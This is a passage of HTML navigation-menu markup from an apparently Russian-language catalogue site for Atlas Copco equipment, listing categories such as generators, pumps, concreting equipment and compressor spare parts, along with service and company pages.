                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QAC, QEC                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/portativnye_generatory_serii_qep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Портативные генераторы серии QEP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/osvetitelnye_machty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осветительные мачты                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dopolnitelnye_prinadlezhnosti_k_generatoram/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дополнительные принадлежности к генераторам                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Погружные насосы и мотопомпы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Погружные насосы и мотопомпы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные мотопомпы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Насосы Atlas Copco для грязной воды                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Центробежные пневматические насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/shlamovye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Шламовые насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброплиты Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/vibroplita_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Виброплиты Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброплиты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вибротрамбовки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Реверсивные виброплиты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/ruchnye_vibrokatki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ручные виброкатки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/transheynye_uplotniteli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Траншейные уплотнители Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ручное гидравлическое оборудование Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Ручное гидравлическое оборудование Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические станции Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические отбойные молотки и перфораторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические пилы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_kopry_domkraty_bury_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические копры, домкраты, буры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pogruzhnye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические погружные насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Оборудование для бетонирования Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Оборудование для бетонирования Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Глубинные вибраторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Глубинные вибраторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/mekhanicheskie_glubinnye_vibratory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Механические глубинные вибраторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/pnevmaticheskie_glubinnye_vibratory_atlas_copco_dynapac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневматические глубинные вибраторы Atlas Copco (Dynapac)                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/preobrazovateli_chastoty_i_napryazheniya_atlas_copco_dynapac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Преобразователи частоты и напряжения Atlas Copco (Dynapac)                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/privody_glubinnykh_vibratorov_mekhanicheskogo_tipa_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Приводы глубинных вибраторов механического типа Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/elektromekhanicheskie_glubinnye_vibratory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Электромеханические глубинные вибраторы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброрейки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Затирочные машины Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Площадочные вибраторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Площадочные вибраторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/vysokochastotnye_vibratory_atlas_copco_er/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Высокочастотные вибраторы Atlas Copco ER                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/pnevmaticheskie_vibratory_atlas_copco_ep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневматические вибраторы Atlas Copco EP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/srednechastotnye_vibratory_atlas_copco_er/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Среднечастотные вибраторы Atlas Copco ER                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/narezchiki_shvov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Нарезчики швов Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Оборудование для строительной техники Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Оборудование для строительной техники Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидромолоты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компакторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидроножницы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/greyfernye_zakhvaty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Грейферные захваты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/izmelchiteli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Измельчители Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Запчасти для компрессоров Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Запчасти для компрессоров Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессорное масло Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессорное масло Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_vintovykh_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для винтовых компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_dizelnykh_kompressorov_i_generatorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для дизельных компрессоров и генераторов                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_porshnevykh_i_bezmaslyanykh_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для поршневых и безмасляных компрессоров                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Сервисные наборы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_do_8_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров до 8 Бар                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_14_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров от 14 Бар                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_8_do_14_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров от 8 до 14 Бар                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые блоки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/ventilyatory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вентиляторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/datchiki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Датчики Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/dvigateli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Двигатели Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/klapana_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Клапана Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/kontroller_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Контроллер Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/diafragmy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Мембраны для компрессоров Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/mufty_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Муфты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/radiator_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Радиатор Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remkomplekt_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремкомплект Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remni_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремни Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/shlangi_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Шланги Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_bu/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры бу                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Услуги                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/services/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Услуги                </div>
            </a>
                                        <a class="menu-submenu-item" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Техническое обслуживание компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/montazh_kompressorov_i_pnevmoliniy/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Монтаж компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/remont_kompressorov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремонт компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/pnevmoaudit_predpriyatiy/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневмоаудит предприятий                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/proektirovanie_pnevmosistem/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Проектирование пневмосистем                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Компания                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/company/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компания                </div>
            </a>
                                        <a class="menu-submenu-item" href="/company/news/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Новости                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/articles/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Статьи                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/jobs/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вакансии                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/staff/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сотрудники                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/consent/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Политика конфидециальности                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/sertifikaty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сертификаты                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <a class="menu-item" href="/projects/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Проекты                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/video/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Видеогалерея                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/photo/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Фотогалерея                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/help/buys/delivery/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Доставка и оплата                            </div>
                                                    </div>
                                            </a>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Помощь                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/help/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Помощь                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Покупки                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
